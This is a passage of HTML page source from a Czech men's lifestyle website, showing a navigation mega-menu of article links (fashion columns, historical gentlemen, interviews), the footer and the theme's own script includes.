https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a996530211
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>